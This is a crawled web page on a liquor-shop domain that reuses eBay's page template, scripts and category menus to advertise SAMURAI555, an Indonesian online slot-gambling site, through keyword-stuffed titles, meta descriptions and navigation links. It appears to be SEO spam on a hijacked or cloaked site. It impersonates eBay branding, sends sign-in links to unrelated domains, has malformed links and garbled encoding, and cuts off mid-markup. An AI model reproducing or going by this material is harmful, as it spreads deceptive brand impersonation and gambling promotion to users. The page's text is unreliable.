

--- FILE ---
content_type: text/html
request_url: https://jjsliquor.com/shop/?product-id=5d364e4194f97626a11c19d9
body_size: 56065
content:
<!DOCTYPE html>
<html lang="en-US" class="font-marketsans">
<head>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  <meta property="og:type" content="ebay-objects:item"/>
  <meta name="keywords" content="samurai555, slot qris, toto slot, slot pragmatic, slot gacor, slot, slot depo 10k, link slot">
  <link rel="canonical" href="https://jjsliquor.com/shop/"/>
  <link rel="amphtml" href="https://samuraiwolf.site/"/>
  <meta name="description" content="SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin."/>
  <meta property="og:url" content="https://jjsliquor.com/shop/"/>
  <meta property="og:description" content="SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin."/>
  <meta property="og:image" content="/img/slot-gacor.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta property="og:site_name" content="SAMURAI555"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">$ssgST=new Date().getTime();</script>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
	
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum' type="59a67bb28ff9ade2a9faab7d-text/javascript"></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='/img/favicon.png'>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="59a67bb28ff9ade2a9faab7d-module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
<style>
	.canvas__header {
    position: sticky;
    top: 8px;
    }
	.n-columns-2 {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            font-weight: 700;
        }

        .n-columns-2 a {
            text-align: center;
        }

        .login,
        .register {
            color: #ffffff;
            padding: 13px 10px;
        }

        .login,
        .login-button {
            border: 1px solid #ffffff;
            background: linear-gradient(to bottom, #550100 0, #550100 100%);
        }

        .register,
        .register-button {
            background: linear-gradient(to bottom, #ff8800 0, #ff8800 100%);
            border: 1px solid #ffffff;
        }
</style><script src="https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" async="" crossorigin="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script><script src="https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" async="" crossorigin="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script><script src="https://www.ebay.com/ifh/inflowcomponent?callback=Inflow.cb&amp;fromGH=true&amp;input=%7B%22pageId%22%3A2322090%2C%22gbhEnabled%22%3Atrue%2C%22gbhSiteId%22%3A900%2C%22gbhLanguage%22%3A%22en-US%22%7D" async="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script></head>
	

<body><div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1" style="margin-top: 30px; display: block;"></div><svg style="position: absolute; width: 0px; height: 0px;"><defs></defs><symbol viewBox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol><symbol viewBox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol><symbol viewBox="0 0 24 24" fill="none" id="icon-spinner-30"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol><symbol viewBox="0 0 20 20" id="icon-cart-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path><path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-notification-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-down-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-information-16"><path d="M8 7a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V8a1 1 0 0 0-1-1Zm1-2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-right-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-chevron-up-20"><path d="M9.293 4.293a.999.999 0 0 1 1.414 0l7 7a1 1 0 0 1-1.414 1.414L10 6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414l7-7Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-close-16"><path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path></symbol></svg>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{"2500857":5000,"2507978":5000,"default":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("["gh.evo.2b"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  
  
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  
  
  
  
  
  
  
  <div class="ghw ghw--loaded">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <span class="gh-identity"><span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://jjsliquor.com/shop/&amp;sgfl=gh?ru=https%3A%2F%2Frevistas.kolpaeditores.edu.pe%2F">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte?ru=https%3A%2F%2Frevistas.kolpaeditores.edu.pe%2F">register</a></span></span></span>
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://https://jjsliquor.com/shop/" aria-label="SAMURAI555">SAMURAI555</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://https://jjsliquor.com/shop/" aria-label="TOTO SLOT">TOTO SLOT</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://jjsliquor.com/shop/" aria-label="SLOT GACOR">SLOT GACOR</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://jjsliquor.com/shop/" aria-label="SITUS TOTO">SITUS TOTO</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <div class="gh-ship-to"><button class="gh-ship-to__menu btn btn--secondary" data-ebayui="" type="button" aria-label=""><i class="gh-ship-to__menu-icon"></i><span class="gh-ship-to__menu-text">Ship to</span></button><div aria-labelledby="s0-1-4-8-6-5-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog gh-ship-to__lightbox  lightbox-dialog--mask-fade lightbox-dialog--narrow" hidden=""><div class="lightbox-dialog__window lightbox-dialog__window--animate"><div class="lightbox-dialog__header"><h2 class="lightbox-dialog__title" id="s0-1-4-8-6-5-@dialog-dialog-title"></h2><button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close dialogue"><svg aria-hidden="true" class="icon icon--16" focusable="false"><use href="#icon-close-16"></use></svg></button></div><div class="lightbox-dialog__main"><div class="gh-ship-to__dialog"></div></div></div></div></div>
          
          
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://jjsliquor.com/shop/" aria-label="Sell">Sell</a></span>
          <div class="gh-flyout is-right-aligned gh-watchlist"><a class="gh-flyout__target" href="https://www.ebay.com/mye/myebay/watchlist" _sp="m570.l47137"><span class="gh-watchlist__target">Watchlist</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button><div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-flyout is-left-aligned gh-my-ebay"><a class="gh-flyout__target" href="https://www.ebay.com/mys/home?source=GBH" _sp="m570.l2919"><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button><div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-notifications"><div class="gh-flyout is-right-aligned gh-flyout--icon-target"><button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-hidden">Expand Notifications</span><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-notification-20"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog"><div class="gh-flyout__box"><div class="gh-notifications__dialog"><div class="gh-notifications__notloaded"><span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://jjsliquor.com/shop/ws/eBayISAPI.dll?SignIn&amp;sgfl=nf&amp;ru=https%3A%2F%2Frevistas.kolpaeditores.edu.pe%2F">sign-in</a> to view notifications.</span></div><div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div></div></div></div></div></div>
          <div class="gh-cart">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target"><a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633"><span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-cart-20"></use></svg></span></a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button><div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog"><div class="gh-flyout__box"><div class="gh-cart__dialog"><div class="gh-flyout-loading gh-cart__loading"><span aria-label="Loading..." class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img"><svg aria-hidden="true" class="icon icon--30" focusable="false"><use href="#icon-spinner-30"></use></svg></span><span>Loading...</span></div><div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div></div></div></div></div>
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <a>
                <a href="https://jjsliquor.com/shop/" _sp="m570.l2586" class="gh-logo" tabindex="2"></a></a></svg><img src="/img/logo.png" alt="logo" width="165" height="50" /></a>
              
            
          <div class="gh-categories"><div class="gh-flyout is-left-aligned"><button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-categories__title">Home</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog"><div class="gh-flyout__box"><div class="gh-categories__main"><div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334" _sp="m570.l3410" tabindex="3"><h3>Motors</h3></a><div><a href="https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479" _sp="m570.l3638" tabindex="3">Parts &amp; accessories</a><a href="https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117" _sp="m570.l3637" tabindex="3">Cars &amp; trucks</a><a href="https://www.ebay.com/b/Motorcycles/6024/bn_1865434" _sp="m570.l3636" tabindex="3">Motorcycles</a><a href="https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426" _sp="m570.l3639" tabindex="3">Other vehicles</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545" _sp="m570.l3409" tabindex="3"><h3>Clothing &amp; Accessories</h3></a><div><a href="https://www.ebay.com/b/Women/260010/bn_7116391826" _sp="m570.l3632" tabindex="3">Women</a><a href="https://www.ebay.com/b/Men/260012/bn_7116419459" _sp="m570.l3633" tabindex="3">Men</a><a href="https://www.ebay.com/b/Designer-Handbags/bn_7117629183" _sp="m570.l3634" tabindex="3">Handbags</a><a href="https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435" _sp="m570.l3635" tabindex="3">Collectible Sneakers</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Sporting-Goods/888/bn_1865031" _sp="m570.l3414" tabindex="3"><h3>Sporting goods</h3></a><div><a href="https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054" _sp="m570.l3648" tabindex="3">Hunting Equipment</a><a href="https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088" _sp="m570.l4135" tabindex="3">Golf Equipment</a><a href="https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398" _sp="m570.l3648" tabindex="3">Outdoor sports</a><a href="https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937" _sp="m570.l3651" tabindex="3">Cycling Equipment</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Electronics/bn_7000259124" _sp="m570.l3413" tabindex="3"><h3>Electronics</h3></a><div><a href="https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247" _sp="m570.l3653" tabindex="3">Computers, Tablets &amp; Network Hardware</a><a href="https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441" _sp="m570.l3652" tabindex="3">Cell Phones, Smart Watches &amp; Accessories</a><a href="https://www.ebay.com/b/Gaming/1249/bn_1850232" _sp="m570.l3655" tabindex="3">Video Games &amp; Consoles</a><a href="https://www.ebay.com/b/Cameras-Photo/625/bn_1865546" _sp="m570.l3654" tabindex="3">Cameras &amp; Photo</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Business-Industrial/12576/bn_1853744" _sp="m570.l3649" tabindex="3"><h3>Business &amp; Industrial</h3></a><div><a href="https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190" _sp="m570.l3275" tabindex="3">Modular &amp; Pre-Fabricated Buildings</a><a href="https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063" _sp="m570.l3771" tabindex="3">Test, Measurement &amp; Inspection Equipment</a><a href="https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174" _sp="m570.l4133" tabindex="3">Heavy Equipment, Parts &amp; Attachments</a><a href="https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467" _sp="m570.l3274" tabindex="3">Restaurant &amp; Food Service</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273" _sp="m570.l3409" tabindex="3"><h3>Jewelry &amp; Watches</h3></a><div><a href="https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947" _sp="m570.l3632" tabindex="3">Luxury Watches</a><a href="https://www.ebay.com/b/Wristwatches/31387/bn_2408451" _sp="m570.l3633" tabindex="3">Wristwatches</a><a href="https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529" _sp="m570.l3634" tabindex="3">Fashion Jewelry</a><a href="https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477" _sp="m570.l3635" tabindex="3">Fine Jewelry</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Collectibles-Art/bn_7000259855" _sp="m570.l3412" tabindex="3"><h3>Collectibles &amp; Art</h3></a><div><a href="https://www.ebay.com/b/Trading-Cards/bn_7116496578" _sp="m570.l3646" tabindex="3">Trading Cards</a><a href="https://www.ebay.com/b/Collectibles/1/bn_1858810" _sp="m570.l3647" tabindex="3">Collectibles</a><a href="https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806" _sp="m570.l4131" tabindex="3">Coins &amp; Paper Money</a><a 